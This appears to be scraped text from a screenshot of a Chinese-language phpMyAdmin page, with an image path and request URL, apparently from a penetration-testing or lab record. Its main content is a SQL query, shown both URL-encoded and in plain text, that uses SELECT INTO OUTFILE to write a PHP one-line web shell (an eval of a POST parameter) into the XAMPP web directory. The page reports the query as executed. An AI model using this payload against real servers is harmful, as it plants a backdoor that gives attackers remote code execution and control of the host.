 /phpmyadmin/server_sql.php?sql_query=select+"<%3Fphp+%40eval%28%24_POST%5Ba%5D%29%3B%3F>"+into+outfile+"D%3A%5Cxampp%5Chtdocs%5Csql_shell....
服务器: 127.0.0.1
数据库 SQL 状态 用户账户 导出 导入 设置 复制 变量 字符集 引擎
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0010 秒。)
select "<?php @eval($_POST[a]);?>" into outfile "D:/xampp/phpmyadmin/sql_shell.php"
[ 编辑内嵌 ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新
查询结果操作
新建视图